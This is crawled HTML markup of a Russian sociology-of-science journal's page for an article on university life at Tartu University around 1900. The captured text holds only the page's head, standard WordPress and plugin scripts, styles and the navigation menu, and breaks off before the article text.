

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sst.nw.ru/%D0%B0%D1%80%D1%85%D0%B8%D0%B2/snit201562/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C-%D0%B8-%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB/
body_size: 15953
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
                <title>Университетская жизнь и образовательная политика на рубеже XIX-XX вв. глазами преподавателей и студентов (на примере Тартуского университета) &#8211; Социология науки и технологий</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201562/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb/" hreflang="ru" />
<link rel="alternate" href="http://sst.nw.ru/sst-volume-6-issue-2/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb/" hreflang="en" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Социология науки и технологий &raquo; Лента" href="http://sst.nw.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Социология науки и технологий &raquo; Лента комментариев" href="http://sst.nw.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sst.nw.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #7aa228 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #7aa228 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #7aa228 !important;}
            .mistape-letter-front .front-left {border-left-color: #7aa228 !important;}
            .mistape-letter-front .front-right {border-right-color: #7aa228 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #7aa228 !important;}
            .mistape-logo svg {fill: #7aa228 !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='http://sst.nw.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css'  href='http://sst.nw.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='http://sst.nw.ru/wp-content/plugins/custom-search-plugin/css/style.css?ver=1.51' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css'  href='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=5.7.14' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/img/icon_24.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 24px;
    width: 24px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='http://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mistape-front-css'  href='http://sst.nw.ru/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='http://sst.nw.ru/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://sst.nw.ru/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-parent-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-theme-menu-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-default-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment-green/css/default.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-element-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-media-responsive-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0' id='vi_cookie-js'></script>
<script type='text/javascript' id='add_vi_script-js-extra'>
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"0","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"Version for visually impaired","btxt2":"BACK TO NORMAL MODE","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"<img src=\"http:\/\/sst.nw.ru\/wp-content\/plugins\/for-the-visually-impaired\/img\/icon_24x.png\" class=\"vi_widget_img\">","razmer_images":"","fs_title1":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","fs_title2":"\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","fs_title3":"\u041d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","fs_title4":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","fs_title5":"\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","sxem_title":"\u0426","sxem_title1":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u0427\u0435\u0440\u043d\u044b\u043c \u043f\u043e \u0431\u0435\u043b\u043e\u043c\u0443","sxem_title2":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u0411\u0435\u043b\u044b\u043c \u043f\u043e \u0447\u0435\u0440\u043d\u043e\u043c\u0443","sxem_title3":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u043c \u043f\u043e \u0433\u043e\u043b\u0443\u0431\u043e\u043c\u0443","sxem_title4":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u041a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u043c \u043f\u043e \u0431\u0435\u0436\u0435\u0432\u043e\u043c\u0443","sxem_title5":"\u0426\u0432\u0435\u0442\u043e\u0432\u0430\u044f \u0441\u0445\u0435\u043c\u0430: \u0417\u0435\u043b\u0435\u043d\u044b\u043c \u043f\u043e \u0442\u0435\u043c\u043d\u043e-\u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u043e\u043c\u0443","img_title_on":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","img_title_gs":"\u0427\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","img_title_off":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","setting_title":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","close_title":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","settings_title":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0448\u0440\u0438\u0444\u0442\u0430","setfont_title":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0448\u0440\u0438\u0444\u0442","setsplet":"\u0418\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u043c\u0435\u0436\u0434\u0443 \u0431\u0443\u043a\u0432\u0430\u043c\u0438","setspline":"\u0418\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u043e\u043a\u0430\u043c\u0438","standart":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439","average":"\u0421\u0440\u0435\u0434\u043d\u0438\u0439","big":"\u0411\u043e\u043b\u044c\u0448\u043e\u0439","sel_sxem":"\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0439 \u0441\u0445\u0435\u043c\u044b","closepanel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c","defsetpanel":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","noimgdescr":"\u043d\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e","picture":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53' id='add_vi_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/bootstrap.min.js?ver=5.7.14' id='appointment-bootstrap-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/menu/menu.js?ver=5.7.14' id='appointment-menu-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/page-scroll.js?ver=5.7.14' id='appointment-page-scroll-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/carousel.js?ver=5.7.14' id='appointment-carousel-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=5.7.14' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.7.14#pubid=ra-58b67c1a0ffc3e90' id='addthis_widget-js'></script>
<link rel="https://api.w.org/" href="http://sst.nw.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://sst.nw.ru/wp-json/wp/v2/pages/1339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sst.nw.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sst.nw.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201562/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb/" />
<link rel='shortlink' href='http://sst.nw.ru/?p=1339' />
<link rel="alternate" type="application/json+oembed" href="http://sst.nw.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsst.nw.ru%2F%25d0%25b0%25d1%2580%25d1%2585%25d0%25b8%25d0%25b2%2Fsnit201562%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b6%25d0%25b8%25d0%25b7%25d0%25bd%25d1%258c-%25d0%25b8-%25d0%25be%25d0%25b1%25d1%2580%25d0%25b0%25d0%25b7%25d0%25be%25d0%25b2%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sst.nw.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsst.nw.ru%2F%25d0%25b0%25d1%2580%25d1%2585%25d0%25b8%25d0%25b2%2Fsnit201562%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25b6%25d0%25b8%25d0%25b7%25d0%25bd%25d1%258c-%25d0%25b8-%25d0%25be%25d0%25b1%25d1%2580%25d0%25b0%25d0%25b7%25d0%25be%25d0%25b2%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%2F&#038;format=xml" />
    <style type='text/css' id='appointment-top-bar-main'>
        @import url('https://fonts.googleapis.com/css2?family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&display=swap');    </style>
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-32x32.png" sizes="32x32" />
<link rel="icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-180x180.png" />
<meta name="msapplication-TileImage" content="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-270x270.png" />
    </head>
    <body class="page-template-default page page-id-1339 page-child parent-pageid-1319 wp-custom-logo cstmsrch_appointment-green-child-version-details-page-1" >
                <a class="skip-link screen-reader-text" href="#wrap">Skip to content</a> 
        <!--/Logo & Menu Section-->	
                <nav class="navbar navbar-default">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">

                    <a href="http://sst.nw.ru/" class="navbar-brand" rel="home"><img width="37" height="50" src="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-4.png" class="custom-logo" alt="Социология науки и технологий" /></a>
                                                <div class="site-branding-text logo-link-url">

                            <h2 class="site-title" style="margin: 0px;" ><a class="navbar-brand" href="http://sst.nw.ru/" rel="home" >

                                    <div class=appointment_title_head>
                                        Социология науки и технологий                                    </div>
                                </a>
                            </h2>

                                                            <p class="site-description">Рецензируемый ежеквартальный журнал с открытым доступом</p>
                                                    </div>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul id="menu-%d0%9e%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="nav navbar-nav navbar-right"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://sst.nw.ru/">О журнале</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://sst.nw.ru/editorial_board/">Редакция</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://sst.nw.ru/editorial_policy/">Политика редакции</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://sst.nw.ru/author_guide/">Для авторов</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://sst.nw.ru/peer_review/">Рецензирование</a></li>
